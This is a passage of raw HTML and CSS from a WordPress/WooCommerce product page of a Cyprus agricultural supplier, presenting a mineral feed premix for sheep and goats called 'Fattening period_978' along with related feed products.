:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11.25px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--xlarge: 30px;--wp--preset--font-size--huge: 45px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.technovetservices.com/wp-includes/css/dist/block-library/style.min.css?ver=5afc0251e7ae1e371094739a44074956' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
/*wp_block_styles_on_demand_placeholder:69670bbba24f6*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-20338 custom-background wp-theme-Avada wp-child-theme-Avada-child theme-Avada woocommerce woocommerce-page woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_size-medium fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-bottom fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left fusion-woo-product-design-classic fusion-woo-shop-page-columns-4 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-4 avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-hide-pagination-text fusion-header-layout-v2 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-pagetitle-100-width avada-has-pagetitle-bg-full avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v2 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number">Call Us Today! +357 99635295</span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="/cdn-cgi/l/email-protection#9aeeffbcb9a3a3a1bcb9abaaaea1bcb9ababaaa1f5ecffeebcb9ababafa1bcb9abaaaba1bcb9ababaea1bcb9ababa2a1bcb9abaaafa1f9bcb9abaaaba1e9bcb9acaea1f9e3eefbf4bcb9abaaaba1eeb4bcb9a3a3a1f5f7bcb9aeaca1f9bcb9aba8aba1">te&#99;&#104;&#110;ovet&#115;&#101;&#114;&#118;&#105;c&#101;s&#64;cytan&#101;t.&#99;om&#46;c&#121;</a></span></div>			</div>
							<div class="fusion-alignright">
				<nav class="fusion-secondary-menu" role="navigation" aria-label="Secondary Menu"></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Secondary Mobile Menu"></nav>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="30px" data-margin-bottom="30px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.technovetservices.com/" >

						<!-- standard logo -->
			<img src="https://www.technovetservices.com/wp-content/uploads/2019/08/technovet-logo-ltd-1.png" srcset="https://www.technovetservices.com/wp-content/uploads/2019/08/technovet-logo-ltd-1.png 1x, https://www.technovetservices.com/wp-content/uploads/2019/08/technovet-logo-ltd-1.png 2x" width="320" height="86" style="max-height:86px;height:auto;" alt="Technovet Services Logo" data-retina_logo_url="https://www.technovetservices.com/wp-content/uploads/2019/08/technovet-logo-ltd-1.png" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.technovetservices.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-classic-shop-main-menu" class="fusion-menu"><li  id="menu-item-19698"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19698"  data-item-id="19698"><a  href="https://www.technovetservices.com/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-16232"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16232 fusion-dropdown-menu"  data-item-id="16232"><a  class="fusion-bar-highlight"><span class="menu-text">Products</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-20448"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20448 fusion-dropdown-submenu" ><a  href="https://www.technovetservices.com/suppliments/" class="fusion-bar-highlight"><span>Suppliments</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-20244"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20244" ><a  href="https://www.technovetservices.com/product-category/suppliments/chickens/" class="fusion-bar-highlight"><span>Chickens</span></a></li><li  id="menu-item-20245"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20245" ><a  href="https://www.technovetservices.com/product-category/suppliments/rabbit/" class="fusion-bar-highlight"><span>Rabbit</span></a></li><li  id="menu-item-20221"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-20221" ><a  href="https://www.technovetservices.com/product-category/suppliments/small-ruminants/" class="fusion-bar-highlight"><span>Small ruminants</span></a></li><li  id="menu-item-20207"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20207" ><a  href="https://www.technovetservices.com/product-category/suppliments/cattles/" class="fusion-bar-highlight"><span>Cattles</span></a></li><li  id="menu-item-20242"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20242" ><a  href="https://www.technovetservices.com/product-category/suppliments/pigs/" class="fusion-bar-highlight"><span>Pigs</span></a></li></ul></li><li  id="menu-item-20676"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20676 fusion-dropdown-submenu" ><a  href="#" class="fusion-bar-highlight"><span>Frozen Semen</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-20543"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20543" ><a  href="https://www.technovetservices.com/product-category/frosen-semen/dairy/" class="fusion-bar-highlight"><span>Dairy</span></a></li><li  id="menu-item-20675"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20675" ><a  href="https://www.technovetservices.com/beef/" class="fusion-bar-highlight"><span>Beef</span></a></li><li  id="menu-item-20661"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20661" ><a  href="https://www.technovetservices.com/product-category/frosen-semen/sexed-semen/" class="fusion-bar-highlight"><span>Sexed Semen</span></a></li></ul></li><li  id="menu-item-20476"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20476 fusion-dropdown-submenu" ><a  href="https://www.technovetservices.com/seeds/" class="fusion-bar-highlight"><span>Seeds</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-20366"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20366" ><a  href="https://www.technovetservices.com/product-category/seeds/fodder-plant-seeds/" class="fusion-bar-highlight"><span>Forage Seeds</span></a></li><li  id="menu-item-20363"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20363" ><a  href="https://www.technovetservices.com/orchard-and-garden-seeds/" class="fusion-bar-highlight"><span>Orchard and Garden Seeds</span></a></li></ul></li></ul></li><li  id="menu-item-19821"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19821"  data-item-id="19821"><a  href="https://www.technovetservices.com/services/" class="fusion-bar-highlight"><span class="menu-text">Services</span></a></li><li  id="menu-item-20168"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20168"  data-item-id="20168"><a  href="https://www.technovetservices.com/about-us/" class="fusion-bar-highlight"><span class="menu-text">About Us</span></a></li><li  id="menu-item-19778"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19778"  data-item-id="19778"><a  href="https://www.technovetservices.com/contact-us/" class="fusion-bar-highlight"><span class="menu-text">Contact Us</span></a></li><li  id="menu-item-20477"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20477"  data-item-id="20477"><a  href="https://www.technovetservices.com/request-a-suppliment/" class="fusion-bar-highlight"><span class="menu-text">Make a supplement</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
						<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper" role="banner">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

					
																		<div class="fusion-page-title-secondary">
								<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="https://www.technovetservices.com" class="fusion-breadcrumb-link"><span >Home</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://www.technovetservices.com/product-category/suppliments/small-ruminants/" class="fusion-breadcrumb-link"><span >Small ruminants</span></a></span>, <span class="fusion-breadcrumb-item"><a href="https://www.technovetservices.com/product-category/suppliments/" class="fusion-breadcrumb-link"><span >Suppliments</span></a></span>, <span class="fusion-breadcrumb-item"><a href="https://www.technovetservices.com/product-category/mineral-feed/mineral-feed-for-sheeps-and-goats/" class="fusion-breadcrumb-link"><span >Mineral Feed for sheeps and goats</span></a></span>, <span class="fusion-breadcrumb-item"><a href="https://www.technovetservices.com/product-category/premix-with-trace-elements/premix-with-trace-elements-for-sheep-and-goats/" class="fusion-breadcrumb-link"><span >Premix with Trace Elements for Sheep and goats</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">Fattening period_978</span></span></div>							</div>
											
				</div>

				
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

			<div class="woocommerce-container">
			<section id="content"class="" style="width: 100%;">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-20338" class="product type-product post-20338 status-publish first instock product_cat-mineral-feed-for-sheeps-and-goats product_cat-premix-with-trace-elements-for-sheep-and-goats product_cat-small-ruminants product_cat-suppliments has-post-thumbnail shipping-taxable product-type-simple product-list-view">

	<div class="avada-single-product-gallery-wrapper avada-product-images-global avada-product-images-thumbnails-bottom">
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images avada-product-gallery" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.technovetservices.com/wp-content/uploads/2019/10/product-3-100x100.jpg" data-thumb-alt="Fattening period_978" data-thumb-srcset="https://www.technovetservices.com/wp-content/uploads/2019/10/product-3-66x66.jpg 66w, https://www.technovetservices.com/wp-content/uploads/2019/10/product-3-100x100.jpg 100w, https://www.technovetservices.com/wp-content/uploads/2019/10/product-3-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.technovetservices.com/wp-content/uploads/2019/10/product-3.jpg"><img width="500" height="650" src="https://www.technovetservices.com/wp-content/uploads/2019/10/product-3.jpg" class="wp-post-image" alt="Fattening period_978" data-caption="" data-src="https://www.technovetservices.com/wp-content/uploads/2019/10/product-3.jpg" data-large_image="https://www.technovetservices.com/wp-content/uploads/2019/10/product-3.jpg" data-large_image_width="500" data-large_image_height="650" decoding="async" fetchpriority="high" srcset="https://www.technovetservices.com/wp-content/uploads/2019/10/product-3-200x260.jpg 200w, https://www.technovetservices.com/wp-content/uploads/2019/10/product-3-231x300.jpg 231w, https://www.technovetservices.com/wp-content/uploads/2019/10/product-3-400x520.jpg 400w, https://www.technovetservices.com/wp-content/uploads/2019/10/product-3.jpg 500w" sizes="(max-width: 500px) 100vw, 500px" /></a><a class="avada-product-gallery-lightbox-trigger" href="https://www.technovetservices.com/wp-content/uploads/2019/10/product-3.jpg" data-rel="iLightbox[]" alt="" data-title="product-3" data-caption=""></a></div>	</div>
</div>
</div>

	<div class="summary entry-summary">
		<div class="summary-container"><h1 itemprop="name" class="product_title entry-title">Fattening period_978</h1>
<p class="price"></p>
<div class="avada-availability">
	</div>
<div class="product-border fusion-separator sep-"></div>

<div class="post-content woocommerce-product-details__short-description">
	<p>Special formula for ruminans during weaning and growth period and to prevent urolithiasis</p>
<p>POWER: 5/5</p>
</div>
<a class="menu-text fusion-button button-default button-medium" href="https://www.technovetservices.com/request-products/?products=Fattening period_978">Ask for info</a><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">978(1)</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.technovetservices.com/product-category/mineral-feed/mineral-feed-for-sheeps-and-goats/" rel="tag">Mineral Feed for sheeps and goats</a>, <a href="https://www.technovetservices.com/product-category/premix-with-trace-elements/premix-with-trace-elements-for-sheep-and-goats/" rel="tag">Premix with Trace Elements for Sheep and goats</a>, <a href="https://www.technovetservices.com/product-category/suppliments/small-ruminants/" rel="tag">Small ruminants</a>, <a href="https://www.technovetservices.com/product-category/suppliments/" rel="tag">Suppliments</a></span>
	
	
</div>
</div>	</div>

	<div class="fusion-clearfix"></div>

		<ul class="social-share clearfix">
		<li class="facebook">
			<a class="fusion-facebook-sharer-icon" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.technovetservices.com%2Fproduct%2Ffattening-period_978-2%2F" target="_blank" rel="noopener noreferrer">
				<i class="fontawesome-icon medium circle-yes awb-icon-facebook" aria-hidden="true"></i>
				<div class="fusion-woo-social-share-text">
					<span>Share On Facebook</span>
				</div>
			</a>
		</li>
		<li class="twitter">
			<a href="https://twitter.com/share?text=Fattening period_978&amp;url=https%3A%2F%2Fwww.technovetservices.com%2Fproduct%2Ffattening-period_978-2%2F" target="_blank" rel="noopener noreferrer">
				<i class="fontawesome-icon medium circle-yes awb-icon-twitter" aria-hidden="true"></i>
				<div class="fusion-woo-social-share-text">
					<span>Tweet This Product</span>
				</div>
			</a>
		</li>
		<li class="pinterest">
						<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.technovetservices.com%2Fproduct%2Ffattening-period_978-2%2F&amp;description=Fattening%20period_978&amp;media=https%3A%2F%2Fwww.technovetservices.com%2Fwp-content%2Fuploads%2F2019%2F10%2Fproduct-3.jpg" target="_blank" rel="noopener noreferrer">
				<i class="fontawesome-icon medium circle-yes awb-icon-pinterest" aria-hidden="true"></i>
				<div class="fusion-woo-social-share-text">
					<span>Pin This Product</span>
				</div>
			</a>
		</li>
		<li class="email">
			<a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" rel="noopener noreferrer">
				<i class="fontawesome-icon medium circle-yes awb-icon-mail" aria-hidden="true"></i>
				<div class="fusion-woo-social-share-text">
					<span>Email This Product</span>
				</div>
			</a>
		</li>
	</ul>
<div class="fusion-clearfix"></div>
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products clearfix products-4">

			
					<li class="product type-product post-20327 status-publish first instock product_cat-cattles product_cat-pigs product_cat-small-ruminants product_cat-suppliments product_cat-mineral-feed-for-cattle product_cat-mineral-feed-for-sheeps-and-goats product_cat-premix-with-trace-elements-ruminants product_cat-premix-with-trace-elements-for-sheep-and-goats has-post-thumbnail shipping-taxable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="https://www.technovetservices.com/product/buffer/" class="product-images" aria-label="Buffer">

<div class="featured-image">
		<img width="500" height="650" src="https://www.technovetservices.com/wp-content/uploads/2019/10/prv002-1-500x650.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.technovetservices.com/wp-content/uploads/2019/10/prv002-1-200x260.jpg 200w, https://www.technovetservices.com/wp-content/uploads/2019/10/prv002-1-231x300.jpg 231w, https://www.technovetservices.com/wp-content/uploads/2019/10/prv002-1-400x520.jpg 400w, https://www.technovetservices.com/wp-content/uploads/2019/10/prv002-1.jpg 500w" sizes="(max-width: 500px) 100vw, 500px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://www.technovetservices.com/product/buffer/">
		Buffer	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">

<a href="https://www.technovetservices.com/product/buffer/" class="show_details_button" style="float:none;max-width:none;text-align:center;">
	Details</a>

<a class="menu-text fusion-button button-default button-small-cstm" href="https://www.technovetservices.com/request-products/?products=Buffer">Ask for info</a>
	</div>
	</div>

	</div> </div>
</li>

			
					<li class="product type-product post-20331 status-publish instock product_cat-small-ruminants product_cat-suppliments product_cat-mineral-feed-for-sheeps-and-goats product_cat-premix-with-trace-elements-for-sheep-and-goats has-post-thumbnail shipping-taxable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="https://www.technovetservices.com/product/milking-period_810/" class="product-images" aria-label="Milking Period_810">

<div class="featured-image">
